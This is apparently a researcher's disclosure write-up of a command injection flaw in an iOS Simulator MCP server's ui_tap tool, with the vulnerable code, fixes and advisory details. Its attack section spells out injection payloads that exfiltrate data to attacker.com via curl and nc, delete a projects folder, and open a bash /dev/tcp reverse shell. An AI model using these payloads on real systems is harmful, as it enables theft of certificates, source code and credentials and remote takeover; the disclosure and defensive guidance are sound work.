~ 7 min read
Critical Command Injection Flaw in iOS Simulator MCP Server Exposes Development Environments
The iOS development ecosystem has embraced AI-powered tools to streamline testing and automation workflows. Model Context Protocol (MCP) Servers play a crucial role in this integration, providing AI agents with programmatic access to iOS functionality in a simulated environment. These MCP servers enable developers to automate complex testing scenarios, perform UI interactions, and manage simulator states through natural language commands processed by AI assistants or plain LLM coding tools.
However, this powerful integration introduces significant security risks when MCP Servers are not properly secured. A critical command injection vulnerability has been discovered in the iOS Simulator MCP Server, a popular tool that provides AI agents with comprehensive iOS Simulator control capabilities. This vulnerability demonstrates how seemingly innocent UI automation tools can become dangerous attack vectors when they mishandle user input.
This is the 2nd security vulnerability I am publishing as part of my MCP security research work, following a prior MCP Server Command Injection Vulnerability
About the iOS Simulator MCP Server
What’s this MCP Server used for in short?
The iOS Simulator MCP Server allows developers to interact with iOS simulators through AI agents, enabling actions like tapping on screen coordinates, capturing screenshots, and managing device states. While this functionality greatly enhances development workflows, the security implications of allowing AI agents to execute system commands cannot be overlooked.
Anatomy of the iOS Simulator MCP Vulnerability
The vulnerability exists in the ui_tap tool, which is designed to simulate touch interactions on iOS Simulator screens. This tool accepts several parameters including coordinates, duration, and device identifiers, all of which are processed unsafely before being passed to shell commands.
Let’s examine the vulnerable implementation:
server.tool( "ui_tap", "Tap on the screen in the iOS Simulator", { duration: z.string().optional().describe("Press duration"), udid: z .string() .optional() .describe("Udid of target, can also be set with the IDB_UDID env var"), x: z.number().describe("The x-coordinate"), y: z.number().describe("The y-coordinate"), }, async ({ duration, udid, x, y }) => { try { const actualUdid = await getBootedDeviceId(udid); const durationArg = duration ? `--duration ${duration}` : ""; const { stderr } = await execAsync( `idb ui tap --udid ${actualUdid} ${durationArg} ${x} ${y} --json` ); } catch (error) { // Error handling... } });The critical flaw lies in the direct string interpolation of user-controlled parameters into the shell command. The duration, udid, x, and y parameters are concatenated directly into the command string without proper sanitization or escaping.

The impact of inadequate MCP Server security is real. Here’s a screenshot from a vulnerable MCP Server where I illustrate how an attacker can exploit this vulnerability using their own payload to execute arbitrary commands in the Cursor IDE (with an MCP Server installed):
Multiple Attack Vectors and Exploitation Techniques
This vulnerability presents multiple attack vectors due to the various user-controlled parameters:
1. Duration Parameter Exploitation
The duration parameter is particularly dangerous as it’s treated as a string and directly concatenated:
# Malicious input: "1; curl http://attacker.com/exfil -d $(whoami); #"# Resulting command:idb ui tap --udid [UDID] --duration 1; curl http://attacker.com/exfil -d $(whoami); # 100 200 --json2. UDID Parameter Manipulation
Even though the UDID goes through getBootedDeviceId(), if that function doesn’t properly sanitize the input, it remains exploitable:
# Malicious input: "device123; cat /etc/passwd | nc attacker.com 4444; #"# Resulting command:idb ui tap --udid device123; cat /etc/passwd | nc attacker.com 4444; # --duration 1 100 200 --json3. Coordinate-Based Attacks
While x and y are defined as numbers in the schema, JavaScript’s dynamic nature and potential type coercion could allow string-based attacks if the validation is bypassed:
# If validation is bypassed:# Malicious input for x: "100; rm -rf ~/Projects; #"idb ui tap --udid [UDID] --duration 1 100; rm -rf ~/Projects; # 200 --jsonReal-World Attack Scenarios
The impact of this vulnerability extends beyond simple command execution. In typical iOS development environments, this could lead to:
Development Environment Compromise
# Attacker payload in duration parameter:"1; cd ~/Projects && find . -name '*.p12' -o -name '*.mobileprovision' | head -10 | xargs tar czf /tmp/certs.tar.gz && curl -F 'file=@/tmp/certs.tar.gz' http://attacker.com/upload; #"This payload would:
- Navigate to the Projects directory
- Find iOS certificates and provisioning profiles
- Archive them into a tar file
- Exfiltrate them to an attacker-controlled server
Source Code Exfiltration
# Repository theft through duration parameter:"1; cd ~/Projects && tar czf - . | curl -T - http://attacker.com/upload/source.tar.gz; #"Persistent Access Establishment
# Backdoor installation:"1; echo 'bash -i >& /dev/tcp/attacker.com/4444 0>&1' > /tmp/backdoor.sh && chmod +x /tmp/backdoor.sh && /tmp/backdoor.sh & #"Impact Assessment: Beyond Simple Code Execution
The vulnerability’s impact is amplified by several factors specific to iOS development environments:
Access to Sensitive Assets: iOS development machines typically contain:
- Private signing certificates
- Provisioning profiles
- API keys and configuration files
- Source code repositories
- App Store Connect credentials
CI/CD Pipeline Exposure: Many development teams integrate MCP Servers into automated workflows, potentially allowing attackers to:
- Poison build artifacts
- Inject malicious code into releases
- Access deployment credentials
Supply Chain Implications: Compromised development environments can lead to:
- Malicious code in published applications
- Compromised app updates affecting end users
- Unauthorized access to app analytics and user data
Secure Implementation Patterns for MCP Servers
Based on the patterns I’ve documented in my Node.js Secure Coding research, here are essential security practices for MCP Server development:
1. Safe Command Execution
Replace exec() with execFile() to separate commands from arguments:
const { execFile } = require('child_process');const { promisify } = require('util');const execFileAsync = promisify(execFile);
// Secure implementationasync function secureUiTap({ duration, udid, x, y }) { const actualUdid = await getBootedDeviceId(udid); const args = ['ui', 'tap', '--udid', actualUdid];
if (duration) { // Validate duration is a positive number const parsedDuration = parseFloat(duration); if (isNaN(parsedDuration) || parsedDuration < 0) { throw new Error('Invalid duration value'); } args.push('--duration', parsedDuration.toString()); }
args.push(x.toString(), y.toString(), '--json');
const { stdout, stderr } = await execFileAsync('idb', args); return { stdout, stderr };}2. Comprehensive Input Validation
Implement strict validation for all parameters:
function validateCoordinates(x, y) { if (typeof x !== 'number' || typeof y !== 'number') { throw new Error('Coordinates must be numbers'); }
if (x < 0 || y < 0 || x > 10000 || y > 10000) { throw new Error('Coordinates out of valid range'); }}
function validateDuration(duration) { if (duration === undefined) return;
const parsed = parseFloat(duration); if (isNaN(parsed) || parsed < 0 || parsed > 60) { throw new Error('Duration must be a number between 0 and 60 seconds'); }}
function validateUdid(udid) { if (udid === undefined) return;
// iOS Simulator UDIDs follow a specific format const udidPattern = /^[A-F0-9]{8}-[A-F0-9]{4}-[A-F0-9]{4}-[A-F0-9]{4}-[A-F0-9]{12}$/i; if (!udidPattern.test(udid)) { throw new Error('Invalid UDID format'); }}3. Defense in Depth Strategy
Implement multiple layers of security:
// 1. Input sanitizationfunction sanitizeString(input) { if (typeof input !== 'string') return input;
// Remove shell metacharacters return input.replace(/[;&|`$(){}[\]\\]/g, '');}
// 2. Command allowlistingconst ALLOWED_IDB_COMMANDS = ['ui', 'list-targets', 'screenshot'];
function validateIdbCommand(command) { if (!ALLOWED_IDB_COMMANDS.includes(command)) { throw new Error(`Command ${command} not allowed`); }}Responsible Disclosure and Community Response
This vulnerability has been responsibly disclosed and is now documented as GHSA-6f6r-m9pv-67jw. The disclosure process highlights the importance of security research in the rapidly evolving MCP ecosystem.
The security advisory serves as a critical resource for developers to understand the vulnerability and implement appropriate fixes. It also demonstrates the community’s commitment to addressing security issues proactively.
Protecting Your MCP Server Implementations
For developers building or using MCP Servers, especially those handling system commands or external tool integrations:
- Audit Command Execution: Review all uses of
exec(),spawn(), and similar APIs - Implement Input Validation: Never trust input from AI agents, LLMs or external sources
- Use Safe APIs: Prefer
execFile()overexec()when possible - Monitor for Suspicious Activity: Log command executions and monitor for anomalies
- Apply Principle of Least Privilege: Run MCP Servers with minimal required permissions
The iOS Simulator MCP Server vulnerability demonstrates that even specialized development tools can introduce significant security risks. As the MCP ecosystem continues to grow, maintaining security awareness and implementing robust defensive measures becomes increasingly critical.
By learning from these vulnerabilities and applying secure coding practices, we can build AI-powered development tools that are both powerful and secure. The key is treating security as a fundamental requirement rather than an afterthought.
For more insights on Node.js security and secure coding practices, explore my comprehensive resources at Node.js Security and follow my ongoing security research at lirantal.com.